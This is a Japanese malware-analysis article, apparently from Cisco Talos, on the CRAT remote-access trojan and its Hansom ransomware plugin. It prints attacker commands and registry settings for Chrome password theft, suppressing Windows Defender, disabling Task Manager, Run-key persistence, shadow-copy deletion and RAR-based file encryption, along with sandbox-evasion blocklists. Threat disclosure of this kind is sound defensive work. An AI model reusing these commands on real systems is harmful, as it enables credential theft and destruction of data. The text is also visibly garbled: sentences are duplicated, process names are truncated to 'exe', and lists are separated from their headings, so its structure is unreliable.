エンドポイントに壊滅的な被害を与える CRAT が拡散中

- 最近、Cisco Talos は、CRAT と呼ばれるリモートアクセス型トロイの木馬(RAT)ファミリの新しいバージョンを確認しました。

- CRAT は、あらかじめ組み込まれた RAT 機能を実行するだけでなく、感染したエンドポイントに悪意のある別のプラグインをダウンロードして展開する機能を備えています。

- ダウンロードされるプラグインの 1 つに「Hansom」と呼ばれるランサムウェアがあります。

- これまでのところセキュリティコミュニティでは、CRAT と Lazarus APT グループの関連性が強く疑われています。

- RAT 機能は、文字列、API 名、コマンド & コントロール(C2)の URL、補助関数で構成され、複数の難読化技術と静的検出回避技術も利用されています。

- サンドボックスベースのシステムによる検出の回避を目的とした、マルウェア対策ソフトウェアチェックも多数導入されています。

最近の変化

最近、Cisco Talos は、CRAT マルウェアファミリの新しいバージョンを発見しました。最新バージョンは、複数の RAT 機能、別のプラグイン、さまざまな検出回避技術で構成されています。これまでのところセキュリティコミュニティでは、CRAT と Lazarus グループの関連性が強く疑われています。Lazarus は、エンターテイメント業界に対する攻撃など、複数のサイバーキャンペーンに関与しているハッカーグループです。

今回の調査で発見された兆候と、戦術、手法、手段(TTP)は、Lazarus グループの従来の手口と類似しています。

仕組み

攻撃には、スタンドアロン型の RAT として機能する、高度にモジュール化されたマルウェアが使用されます。また、CRAT には、悪意のある別のプラグインをC2 サーバからダウンロードして実行する機能もあります。Cisco Talos ではこれまでに、ランサムウェア、スクリーンキャプチャ、クリップボードモニタリング、キーロガーなどのコンポーネントで構成される複数のプラグインを発見しています。

特徴

このハッカー集団による攻撃の特徴は以下のとおりです。

- 難読化と多様な検出回避技術を使用して悪意の兆候を隠蔽します。

- 新バージョンを開発するたびに機能を進化させ、攻撃の有効性を高めています。

- 高度にモジュール化されたプラグインフレームワークを利用し、標的とするエンドポイントを絞り込んで感染します。

- RAT マルウェアを展開してエンドポイントを徹底的に調査した後、最終的にはランサムウェアを展開して金銭を脅し取るか、標的のインフラに壊滅的な被害を与えます。

配布ベクトル



CRAT の最初のバージョンは、悪意のある HWP 文書![]() を介して配布されていました。初期バージョンの配布には、韓国の感染症管理支援グループが発行する COVID-19 関連文書を装った HWP 文書が使用されていました。これらの HWP 文書を開くと、悪意のあるシェルコードをアクティブ化する脆弱性 CVE-2017-8291

を介して配布されていました。初期バージョンの配布には、韓国の感染症管理支援グループが発行する COVID-19 関連文書を装った HWP 文書が使用されていました。これらの HWP 文書を開くと、悪意のあるシェルコードをアクティブ化する脆弱性 CVE-2017-8291![]() がエクスプロイトされます。その後、シェルコードが実行されて、CRATv1 が感染済みエンドポイントにダウンロードされて実行されます。

がエクスプロイトされます。その後、シェルコードが実行されて、CRATv1 が感染済みエンドポイントにダウンロードされて実行されます。

新しいバージョンの CRAT(v2)の配布ベクトルは現在のところ不明です。ただし、CRATv2 の拡散にも偽装ドキュメントをベースにした感染ベクトルが再利用されている可能性が高いと考えられます。

悪意のある HWP 文書:CRATv1 のダウンローダー

PowerShell を実行し、regsvr32 を介して CRATv1 をダウンロード/アクティブ化するシェルコード

難読化

攻撃を詳しく分析する前に、攻撃者が RAT 実行可能ファイルを隠蔽するために講じているさまざまな対策について理解しておく必要があります。CRAT は次の方法で高度に難読化されています。

- 文字列の難読化:ほとんどすべての文字列が 4 バイトの XOR キーとそれに続く base64 エンコーディングを使用して難読化されています。文字列の難読化は、文字列ベースの静的マルウェアシグニチャによる検出の回避を目的としていると見られます。

- API の解決:使用されるすべての API が動的に解決されます。どの API を呼び出すかを選択するプロセスも(過剰なまでに)複雑なアルゴリズムになっていて、インデックステーブル、スイッチケース、API 名の難読化解除が行われます。この手法は API 呼び出しのシーケンスを隠蔽することでアナリストによる分析を困難にすることを目的としていると考えられます。

- ランタイムコードへのパッチの適用:CRAT はいくつかの補助的サブルーチンで構成されています。これらのサブルーチンがデコードされて実行されると、パッチが(実行時に)再適用されて、再エンコーディングが行われます。サブルーチンや関数に対する実行時のパッチ適用は、プロセスメモリをスキャンして悪意のある文字列やコードを検索するメカニズムによる検出の回避を目的としていると考えられます。

複数の難読化技術が使用されている理由

複数の難読化技術が使用されていることからも、この攻撃者グループは検出回避の手段としてパッカーではなく、特定の難読化技術を信頼していることが伺われます。多くの検出システムではエントロピー分析やインポート API 分析などの手法でパッカーの存在が検出されます。このグループは、難読化のみを基準にしてマルウェアが検出されないようにするために、特定のコードと文字列のみを難読化する手法を取っています。

また、マルウェアのさまざまな側面を難読化するモジュール型ビルドシステムも使用している可能性が考えられます。そのため、モジュールの組み合わせを変えることにより、同じマルウェアに対して異なる組み合わせの難読化技術を適用できるようになっています。

一般的なライブラリの偽装

Lazarus グループは CRAT DLL 内のファイル名とエクスポート API 名を使用して、RAT を一般的なアプリケーションライブラリのように見せかけています。エクスポートされる関数名の例を以下に示します。

- ConfigChrome

- DownloadChrome

- GetChromeVersion

- InstallChrome

- UninstallChrome

- UpdateChrome

- InstallFirefox

- SaveMicrosoftEdge

- ExtractMicrosoftEdge

- ExtractMicrosoftWord

マルウェア対策ソフトウェアチェック

CRAT では、特定の条件に一致するエンドポイント上で自身が実行されているかどうかのチェックが行われます。その際には、次のブロックリストに登録されているシステムかどうかがさまざまな基準に基づいてチェックされます。

- プロセス名のブロックリスト

- ネットワークアダプタ名のブロックリスト

- MAC アドレスのブロックリスト

- 分析ツール名のブロックリスト

また、プロセスがデバッグ中であることを示すインジケータもチェックされます(CheckRemoteDebuggerPresent など)。感染先のエンドポイントがマルウェア対策ソフトウェアチェックで不合格になると、CRAT は実行を終了します。上記のブロックリストは、この記事の最後に掲載されています。

適切なプロセスの発見:スイートホームアラバマ

CRAT DLL は、感染先エンドポイント上の適切なプロセスで自身が実行されているかどうかを確認します。また、MS Windows OS のバージョンに応じて適切なプロセスに自身を挿入し、反射的にロードします。トロイの木馬 CRAT v2 が挿入されるプロセスは次のとおりです。

Win10:

- exe

- exe

- exe

- exe

Win 6.1:

- exe

- exe

- exe

- exe

その他の Win 6.x:

- exe

- exe

- exe

- exe

OS に依存しない挿入フォールバックプロセス:explorer.exe

通信メカニズム

CRAT の機能の詳細を説明する前に、CRAT と C2 サーバの間の通信メカニズムについて説明しておく必要があります。

いずれのバージョンの CRAT も、C2 サーバとの通信に HTTP を使用します。C2 に送信されるデータは、URL エンコードされたフォームデータの形式を取り、次の 3 種類の要求で構成されます。

- Login:C2 にログイン/チェックインして、感染したエンドポイントを登録します。

- Question:エンドポイントで悪意のある RAT 機能を実行するためのコマンドコードを要求します。

- Answer:C2 からのコマンドへの応答として、実行した RAT 機能の出力を返します。

HTTP GET/POST リクエストは、次のように「タイムスタンプ」値を付加して C2 URL に送信されます。http(s)://<C2_url>?ts=<epoch_time>_<rand>

抽出メカニズム

CRAT は、次のアルゴリズムを使用してデータをエンコードし、エンコード済みデータを HTTP POST リクエストで送信します。

- ランダムな 4 バイト値(DWORD)を生成します。

- 生成した DWORD を使用して、抽出するデータに XOR 処理を適用します。

- XOR キーと XOR 処理されたデータを Base64 形式(標準アルファベット)でエンコードします。これが最終的なデータ形式になります。

- エンコードされたデータを URL エンコードされたフォームデータとして抽出します。

C2 への応答は次の形式になります。

code=answer&token=<token>&content=<base64_encoded_data>frags=<fragment_count>&limit=10

内容は以下のとおりです。

- code = 実行する通信の種類。値は次のとおりです。

- login = CRAT から C2 へのログイン要求

- question = 処理するコマンドを要求

- answer = 実行したコマンドに対して応答

- token = ログイン要求への応答として C2 から送信されるトークン値(セッション ID)

- content = 抽出される実際に Base64 でエンコードされ XOR 処理されたデータ

- frags = C2 に POST されるデータのフラグメント数

- limit = 送信に失敗した場合の再試行回数

C2 サーバからの応答にはコマンドコードと関連データを含む JSON 形式が使用されます。応答を受け取った CRAT は、対応する RAT 機能を実行します。

RAT 機能

CRAT マルウェアは非常に汎用性が高く極めて危険な複数の RAT 機能で構成されています。CRAT は、C2 から HTTP 経由で JSON 形式のコマンドコードと関連データを受け取り、RAT 機能を実行します。

CRAT バージョン 1 と比べ、CRAT バージョン 2 には新しい RAT 機能が数多く導入されていますが、最大の変更点は、主要な RAT 機能がプラグインモジュールに分離されたことです。これらのプラグイン(DLL)は、CRATv2 によって実行時にダウンロードされ、感染済みエンドポイント上で実行されている特定のプロセスに挿入されます。

CRATv2 で確認された新機能には以下のものがあります。

システム情報の収集

次のシステム情報を収集します。

- インストールされているウイルス対策ソフトウェア名

- インストールされているファイアウォール製品名

- ドメイン名:

- NetBIOS ドメイン名

- DNS ドメイン名

- ドメインフォレスト名

- DLL に埋め込まれているバージョン情報から抽出したファイルバージョン番号

- システムフォルダへのパス

- 現在のユーザが管理者権限を持っているかどうかのフラグ

管理者権限の有無を確認するモジュール

- 次の WMI クエリを使用して TCP/IP を有効にした MAC アドレス:

wmic PATH Win32_NetworkAdapterConfiguration WHERE IPEnabled=TRUE GET MACAddress

WMIC コマンドの出力の文字列を置換して MAC アドレスのみを取得するモジュール



ドライブの列挙とファイルサイズ情報の収集

感染したエンドポイント上に存在するすべてのファイルとフォルダの情報を収集します。ただし、以下の項目は除きます。

- ごみ箱

- %windir%

収集されたデータは、次の形式に整理されます。

<Drive_Letter>\t<Disk_Type>\r\n

[DIR]\t<Folder_Path>

\t<File_Name><spaces><size_in_bytes> bytes

Disk_Type の値は次のいずれかになります。

- Local Disk

- CD ROM

- Removable Disk

- Remote Disk

- RAM Disk

- Unknown Disk

例

CRAT によって収集されるドライブ情報とファイルサイズ情報の例

dir を使用したドライブの列挙

「dir」コマンドを使用してドライブを列挙します。

cmd /c “dir <drive_name> /s >> %temp%\<custom_prefix>error.log”

custom_prefix は、C2 によって指定されるファイル名のプレフィックスです。

例:cmd /c “dir C:\ /s >> C:\Users\<username>\AppData\Local\Temp\BLAHerror.log”

dir コマンドを実行するモジュール

その後、既存の RAR アーカイバプログラムを使用して、ログファイルを「.rar」アーカイブとして圧縮します。その際には、次のコマンドが使用されます。

<rar_utility> a -k -r -s -ibck -m5 <output_rar_filepath> <input_log_filepath>

RAR アーカイブがメモリに読み込まれて C2 に送り返された後、.rar ファイルとログファイルは削除されます。

ファイルの読み取りと書き込み

CRAT には、C2 が指定したファイルの内容を読み取って C2 に転送する機能があります。ファイル書き込み機能は、C2 から受信したデータを %temp% フォルダ内の一時ファイル(%temp%\<temp_name>.tmp)に書き込みます。また、ハードコードされた値か、%windir%\system32\user32.dll などのシステムファイルからコピーしたファイル更新日時を .tmp ファイル名にタイムスタンプとして追加します。

コマンドの実行

次の 2 種類の機能を持つコマンドを実行します。

- 単純にエンドポイント上でコマンドを実行する。

- コマンドを実行して、コマンドの出力を C2 に送信する。

リバースシェル

Windows パイプを使用して任意のコマンドを実行できるように、リバースコマンドシェルを開きます。

クエリ時間の設定

C2 は、この機能を使用して、CRAT から C2 に次の目的で送信されるコマンドクエリの間隔を指定できます。

- C2 からコマンドを受信。

- リバースシェルで実行する任意のコマンドを受信。

ブラウザパスワードの窃取:chromepass

/stext スイッチを指定して chromepass.exe を実行することにより、Google Chrome に保存されているユーザ名とパスワードを取得します。テキストファイルに抽出されたログイン情報を CRAT が読み取り、C2 に送信します。

コマンドの形式:chromepass.exe /stext <output_filepath>

ファイルエクスプローラ

CRAT には、独自に開発されたファイル エクスプローラ サブモジュールを実装する RAT 機能が含まれています。

C2 は、親機能のコマンドコードと、ファイルエクスプローラで実行するサブ機能を指定する追加のサブコマンドコードを指定します。ファイル エクスプローラ サブモジュールには、次のサブ機能が含まれています。

- システム上の各ドライブの空きディスク容量と合計ディスク容量に関する情報を収集。

- 特定のディレクトリ内のファイルリストを(再帰的に)列挙。

- ファイルを別の場所に移動。

- ファイルとフォルダを検索/削除。

- 特定のファイルから RAR アーカイブファイルを作成。

- RAR アーカイブを作成し、ファイルの内容を C2 に送信。

- C2 が指定した任意のコマンドをエンドポイント上で実行。

プラグインの管理

悪意のあるプラグインを C2 からダウンロードしてインストールします。プラグインは、C2 が指定した標準ディレクトリに配置されます。指定される標準ディレクトリの例は次のとおりです。

- %PUBLIC%\Documents

- %USERPROFILE%\Downloads

- %PUBLIC%\Music

- %PUBLIC%\Pictures

- %PUBLIC%\Videos

- %windir%

- %windir%\system32

- %APPDATA% (%USERPROFILE%\AppData\Roaming)

また、次のアクションを実行して、悪意のあるプラグインを管理します。

- EXE ベースのプラグインの場合:

- 独立したプロセスとしてプラグインを実行

- DLL プラグインの場合:

- exe を使用してアクティブ化

- exe を使用してアクティブ化

- 自身のプロセスに反射的にロード

- ターゲットプロセスに反射的にロード

- プラグインに関連するファイルを削除

- RAT に関連する .exe ファイルと .lnk ファイルを削除。

- アンインストールフラグを通信パイプに送信。

- 関連するプラグインファイル(EXE および DLL)をエンドポイントから削除。

- ハートビート送信スレッド:4 バイトのデータを名前付きパイプに定期的に送信します。

- ファイル アップロード スレッド:ファイルの内容を C2 サーバに HTTP 経由で定期的に送信します。キーロガーまたはクリップボードモニタのファイルの内容が読み取られて C2 に送信されます。

- 画面アップロードスレッド:別のファイルの内容を読み取り、HTTP 経由で C2 サーバに送信します。ほとんどの場合、スクリーン レコーダー プラグインによって取得されたスクリーンショットの内容が送信されます。

- スクリーン キャプチャ プラグイン

- クリップボード モニタ プラグイン

- キーロガープラグイン

- ランサムウェア

- Ctrl

- Shift

- メニュー

- Alt

- Enter

- Tab

- Backspace

- CapsLock

- Delete

- End

- Home

- 上矢印

- 下矢印

- 左矢印

- 右矢印

- ファンクションキー

- 特定のアプリケーションプロセスを終了する。

- 次のレジストリ値を設定して Windows Defender の通知を抑制する。HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\UX Configuration | Notification_Suppress = 0x1

- Windows Defender のプロセス「exe」を終了する。

- 次のレジストリ値を使用してタスクマネージャを無効化する。HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System | DisableTaskMgr = 0x1

- 次のようにレジストリと regsvr32 を使用して自身を永続化する。HKCU\Software\Microsoft\Windows\CurrentVersion\Run | HANSOM = regsvr32.exe /s <filepath_to_ransomware_dll>

- doc,docx,ppt,pps,pptx,xls,xlsx,mdb,chm

- txt,log,pdf,hwp,hst,ods,odt,rtf,csv,hwpml,show,eps,epub,eml

- htm,html,js,css,vbs,php,jsp,xml,asp,aspx

- asm,java,c,cpp,cs,h,m,3ds,max,dwg,cad

- rar,zip,alz,tar,tgz,gz,7z,iso,bz2,bzip2,arj,arc,ace,xz,lz

- jpg,jpeg,png,bmp,tiff,gif,psd,ai,fla,ppm,xbm

- exe,dll,jar,war,bat,py,pl,apk,msi,ocx,cmd

- db,frm,myd,myi,mdf,sdf,dbf,sql,sqlite3,dat

- cer,crt,der,p7b,p7c,p12,pfx,pem,csr,key

- ini,inf,reg,bak,ldf,config,conf,cka,au3

- ランダムな 0x48 バイトを生成し、Base64 でエンコードしてパスワードを作成します。次のコマンドを使用して、ターゲットファイルをパスワードで保護された RAR アーカイブに追加します。

“C:\Users\<username>\AppData\Roaming\WinRar\Rar.exe” a -y -ep -k -r -s -ibck -df -m0 -hp<password> -ri1:250 “<target_filepath>.rar” “<target_filepath>”

このコマンドは、ターゲットファイルをアーカイブに追加した後、ターゲットファイルを削除します。 - ターゲットファイルがアーカイブされると、RAR アーカイブの作成に使用するランダムパスワードが、埋め込み済み RSA 公開鍵を使用して暗号化されます。

- ファイルが正常に暗号化されたことを示すマーカーとともに、暗号化されたパスワード BLOB がアーカイブに追加されます。使用されるマーカーは次のとおりです。

48 61 6E 73 6F 6D 32 30 30 38 20 20 07 29 Hansom2008 .) - その後、RAR アーカイブの名前が(ファイルの移動によって)元のファイルの名前に変更されます。

たとえば C:\blah\abc.txt.rar は、C:\blah\abc.txt という名前に戻ります。 - ランサムウェアに感染したことをユーザに通知する身代金要求メッセージのファイル(txt)がターゲットファイルのディレクトリにドロップされます。

- デスクトップフォルダ「Hansom_Sample」に次のサンプルファイルを作成して暗号化します。これらは、暗号解除ツールの使用方法を説明するためのファイルです。

- docx

- jpg

- zip

- 現在のユーザのデスクトップに「Hansom Decryptor.exe」という名前でexe をドロップします。

- 身代金要求メッセージの JPG を C:\Users\Public\Pictures\hansom.jpg にコピーし、レジストリを使用して現在の壁紙として設定します。

Hansom ランサムウェアの壁紙: - 起動時にファイルが再暗号化されないように、RUN キーなどのレジストリベースの永続化メカニズムを削除します。

- wmic コマンド shadowcopy delete を使用してディスクのシャドウコピーを削除します。

- マシンの一意の ID(CRAT と同様に生成)

- プラグインのランサム ID

- 暗号化したファイルの数

- プロセスの権限レベル、など

- スケジュールタスクを使用して、自身を感染したエンドポイント上で永続化します。通常、タスクの実行間隔は数分おきに設定されます。永続化にはレジストリの RUN キーが使用される場合もあります。

- マルウェア対策ソフトウェアのチェックを実行し、CRAT DLL をターゲットプロセスに挿入します。

- .exe ベースのローダがエンドポイントに CRAT DLL をドロップまたはダウンロードすることはありません。

- .exe ベースのローダは、ハードコードされたファイルパスから DLL を読み取ります、また、4 バイトのキーを使用して DLL の XOR 処理を解除し、指定されたターゲットプロセスに DLL を挿入します。

- 次の 2 つのメカニズムを使用して、自身の永続性を確立する。

- エンドポイント上で悪意のあるサービスを作成して実行することにより、自身を実行する。

- 自身の LNK を作成し、悪意のある RUN レジストリキー値を使用して永続化する。

- 悪意のあるモジュール(ほとんどの場合、CRATv2)をメモリに読み込み、ローダのプロセス空間に反射的にロードする。

- DLL ローダは指定されたディレクトリに自身をコピーして LNK を作成します。この LNK は、exe を使用してローダをアクティブ化します。

- LNK ファイルは、レジストリの RUN キーを使用して、再起動後も保持されます。HKCU\Software\Microsoft\windows\CurrentVersion\Run | <Value_Name> = <LNK_filepath>

- CRAT のアクティブ化:

- 解凍された CRAT DLL をアクティブ化します。

- ハードコードされたプロセスに既存の CRAT DLL を反射的に挿入します。

- 解凍とアクティブ化:

- RAR アーカイブから攻撃用のコンポーネントを抽出し、付属する EXE ファイルを実行します(CRAT DLL のロードに使用されるものと考えられます)。

- 抽出は直接的には実行されません。この亜種は VBS ファイルを作成してexe を実行することにより CRAT コンポーネントを抽出します。使用される構文は次のとおりです。

- 解凍された CRAT DLL をアクティブ化します。

- 前述の DLL ローダと同様に、この亜種も次のレジストリキーを設定して、再起動時に VBS スクリプトを実行するための LNK ファイルを作成します。HKCU\Software\Microsoft\windows\CurrentVersion\Run | <Value_Name> = <LNK_filepath>

- CRAT のパッケージ化:この亜種のローダには、ディスク上の特定のファイルからアーカイブを作成する機能もあります。この機能は、感染チェーンの別部分の展開パッケージを作成する目的に使用される可能性があります。使用される構文は次のとおりです。

- EXE ローダ v1(2020 年 5 月上旬)

- DLL ローダ v1(2020 年 5 月下旬)

- CRATv2 を初確認(2020 年 5 月上旬)

- 以下の 3 つの CRAT プラグインを初確認(2020 年 5 月上旬)

- スクリーンレコーダー

- クリップボードモニタ

- キーロガー

- DLL ローダ v2 を初確認(2020 年 6 月)

- EXE ローダ v1 がさらに進化し、新しい永続化メカニズム(LNK と RUN レジストリキーの組み合わせ)を導入(2020 年 7 月)

- ランサムウェアプラグイン Hansom が実際の攻撃に使用される

- EXE ローダ v2 を初確認(2020 年 8 月)

- ランサムウェアプラグインの最新バージョンを発見(9 月中旬)

- コードの再利用:CRAT では、Wild Positron や Rising Sun など、Lazarus グループが開発した他のマルウェアと同じ HTTP ラッパーライブラリが使用されています。犯人特定の証拠としては弱いかもしれませんが、同じグループが過去に成功したコードを再利用するのは当然のことと考えられます。

- 機能の重複:Lazarus グループには、RAT 機能と周辺機能の組み合わせを変えることによって同じマルウェアの亜種を作成する傾向があります。つまり、同グループは、難読化メカニズム、通信技術、RAT 機能の組み合わせを変えることで、同じマルウェアの亜種を作成しています。そのため、一部の機能に重複が見られます。

- ランサムウェアプラグイン:Lazarus は、悪意のある活動を支援する手段としてランサムウェア

を配布することで知られています。CRAT(Hansom ランサムウェア)のランサムウェアプラグインで使用される BTC アドレスには、現在のところ残高がありません。したがって、このモジュールが本当にランサムウェアなのか、擬似ランサムウェア(ランサムウェアを装っているものの、真の目的はエンドポイントの破壊)なのかは不明です。

を配布することで知られています。CRAT(Hansom ランサムウェア)のランサムウェアプラグインで使用される BTC アドレスには、現在のところ残高がありません。したがって、このモジュールが本当にランサムウェアなのか、擬似ランサムウェア(ランサムウェアを装っているものの、真の目的はエンドポイントの破壊)なのかは不明です。 - WordPress C2:CRAT は WordPress ベースの Web サイトを C2 サーバとして使用します。この手口は、WordPress Web サイト

に C2 モジュールを配置してマルウェアと実際の C2 サーバを仲介する Lazarus の従来の TTP と一致しています。

に C2 モジュールを配置してマルウェアと実際の C2 サーバを仲介する Lazarus の従来の TTP と一致しています。 - これまでのアトリビューション:これまでのところセキュリティコミュニティでは、CRAT と Lazarus の関連性

が強く疑われています。

が強く疑われています。 - ターゲット:Cisco Talos がこれまでに発見したおとり文書から判断すると、CRAT は韓国語圏のマシンへの感染を目論んでいるものと考えられます。また、特定の利害関係者が Lazarus の標的になっている可能性も考えられます。

- CRAT

- CRAT2<FileVersionNumber_from_rsrc> (「0.0.7」など)

- CratScreenCaptureMutex

- CratClipboardMonitor2Mutex

- CratKeyLog2Mutex

- Mutex_Hansom2008

- exe

- exe

- exe

- exe

- exe

- exe

- VMware Virtual Ethernet Adapter

- VirtualBox Host-Only Ethernet Adapter

- 00:05:69

- 00:0C:29

- 00:1C:14

- 00:50:56

- WinDbg

- x64_dbg

- x64dbg

- OllyICE

- OllyDbg

- Immunity

- ida

- sysinternals.com

- Process Explorer

- Process Monitor

- Files Monitor

- Wireshark

- Fiddler

- Tcpdump

- TcpView

- Burp Suite

- WinDbg

- x64_dbg

- x64dbg

- OllyICE

- OllyDbg

- Immunity

- ida

- ProcExp

- ProcMon

- FileMon

- Wireshark

- Fiddler

- Tcpdump

- TcpView

- BurpSuite

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- mysqld-opt.exe

- mysqld-nt.exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- exe

- ini

- dat

- inf

- bak

- db

- dat.log

- ini

- db

- txt

- vbs

- IETldCache

- ProgramData

- Program Files

- Boot

- Tor Browser

- Program Files (x86)

- All Users

- Hansom_Sample

- Windows

- Local Settings

- INetCache

- $Recycle.bin

- cache2

- LocalCache

- Sample9

CRAT のアンインストール

CRAT には、アンインストールルーチンも組み込まれています。このルーチンがトリガーされるのは、C2 によって発行されたコマンドに CRAT が応答する際、またはエンドポイントがマルウェア対策ソフトウェアのチェックで不合格となった場合です。アンインストールルーチンは次のステップで構成されています。

その他の機能

CRAT は、RAT 機能以外にも次の機能を備えています。これらの機能は、感染したプロセス内で、独立したスレッドの一部として実装されます。

CRATv2 プラグイン

CRAT バージョン 2 はモジュール型の RAT に進化しています。バージョン 2 には、感染したエンドポイントに悪意のある別のプラグイン(DLL)をダウンロードしてアクティブ化する機能が追加されています。CRAT バージョン 1 では、これらのプラグイン機能は RAT 内に実装されていました。Cisco Talos がこれまでに発見したプラグインは次のとおりです。

スクリーン キャプチャ プラグイン

スクリーン キャプチャ プラグインは、(約 1 秒間隔で)現在のフォアグラウンド ウィンドウをキャプチャし、ハードコードされたディレクトリ内の .tmp ファイルにスクリーンショットを保存します。スクリーンショットは TIFF ファイル形式で保存されます。TIFF はさまざまなスキャンシステムや FAX システムでサポートされているため、フォレンジックアナリストが、悪意のあるスクリーンショットを一般的なドキュメントスキャン画像と誤認する可能性もあります。

また、スクリーンショットファイルは、プラグインにハードコードされた可変長 XOR キーを使用して XOR 処理され、難読化も適用されます。

プラグインによってキャプチャされるスクリーンショットのサンプル



クリップボード モニタ プラグイン

クリップボードのデータを読み取り、内容をログファイルに書き込みます。ログに記録されるクリップボードデータの形式は、次のとおりです。

\r\n[YYYY-mm-DD HH:MM:SS]\r\n<clipboard_data>

データは次のように一見無害な場所に保存されます。%localappdata%\Google\Chrome\Application\Update.chk

クリップボードデータを取得するクリップボード モニタ モジュール

キーロガープラグイン

キーロガープラグインは、すべての英数字キーの押下状態をモニタリングします。また、次のキーの操作もログに記録します。

キーストロークは、次のように、エンドポイント上の一見無害なファイルに記録されます。

%localappdata%\Google\Chrome\Application\Update.cert

ログファイルの形式は次のとおりです。

\r\n[<Window_Name> – YYYY-mm-DD HH:MM:SS]\r\n<keylogger_data>

\r\n[YYYY-mm-DD HH:MM:SS]\r\n<keylogger_data>

例:

[Untitled – Notepad – 2020-06-05 01:02:03]

These keystrokes are being recorded[ENTER]

[Blah – 2020-06-05 01:02:03]

[CTRL] + c

押されたキーをログに記録するために使用されるキーワード

ランサムウェアプラグイン:Hansom

Cisco Talos では、感染したエンドポイント上で特定の拡張子が付いたファイルを暗号化するランサムウェアプラグインも発見しています。従来のランサムウェアは、非対称暗号化と対称暗号化を組み合わせて感染したエンドポイント上のファイルを暗号化しますが、このプラグインは異なります。

Hansom は、個別に作成したアーカイブにファイルを格納し、ランダムに生成したパスワードを使用してロックします。パスワードは、埋め込み済みの公開鍵(埋め込み済みの公開証明書の一部)を使用して暗号化されます。感染したユーザには(身代金を支払った後で)秘密鍵が送付されます。付属する decryptor.exe に秘密鍵を入力するとアーカイブのパスワードが復号され、アーカイブから元のファイルを復元できます。

Hansom は、エンドポイント上でファイルの暗号化を開始する前に、次の準備処理を実行します。

ランサムウェアプラグインの対象となるファイルの拡張子

次のファイル拡張子がランサムウェアプラグインの対象となります。ランサムウェアプラグインは、(IOC セクションに記載されている)特定のファイル名とフォルダ名を暗号化の対象から除外することで、オペレーティングシステムの安定性を確保します。

ランサムウェアの暗号化アルゴリズム

ランサムウェアプラグインは、次の手順を使用して、感染したエンドポイント上のファイルを暗号化してロックします。

身代金要求メッセージ

これまでに発見されたビットコイン(BTC)アドレスには(まったく取引が行われていないため)残高がありませんでした。

後処理アクティビティ

ランサムウェアプラグインは、システム上のすべてのターゲットファイルを暗号化した後で、次のアクティビティを実行します。

ランサムウェアプラグインは、C2 サーバの URL と通信して、次の情報も JSON 形式で送信します。

ローダ

Cisco Talos では、CRATv2 DLL の他にも、この RAT ファミリに関連する複数のローダを発見しています。このセクションでは、これらのコンポーネントの概要について説明します。

EXE ローダ

EXE ベースのローダは、主に次の 2 つの目的に使用されます。

亜種その 2

EXE ローダの最新の亜種には、次の新機能や強化機能が含まれています。

DLL ローダ

このバージョンの CRAT は、EXE ベースのローダに加え、DLL ベースのローダも使用します。DLL ローダの機能は EXE ローダと基本的に同じです。どちらも、CRAT DLL をデコードして、指定されたプロセスに反射的に挿入します。

違いは永続化の手法にあります。

亜種その 2

Cisco Talos では、DLL ベースのローダとして、別の亜種も発見しています。この亜種はパッケージャとしても機能します。ローダは指定されたオプションに応じて次のいずれかを実行します。

Set s = Wscript.CreateObject(“Wscript.Shell”): s.Run “””%s”” x -y -p%s “”%s”” “”%s”””, 0, TRUE: s.Run “””%s\%s”””, 0: Set s = Nothing

例:

Set s = Wscript.CreateObject(“Wscript.Shell”): s.Run “””C:\Users\<username>\AppData\Roaming\WinRar\Rar.exe”” x -y -p[password] “”<path_to_rar_file>\<filename>.rar”” “”<target_dir>”””, 0, TRUE: s.Run “””<target_dir>\<extracted_exe>.exe”””, 0: Set s = Nothing

“<path_to>\Rar.exe” a -k -r -s -ibck -m5 -df -ep -hp[password] “<filepath_of_rar_archive_to_be_created>.rar” “<file_to_be_archived>”

CRATv2 の感染チェーン

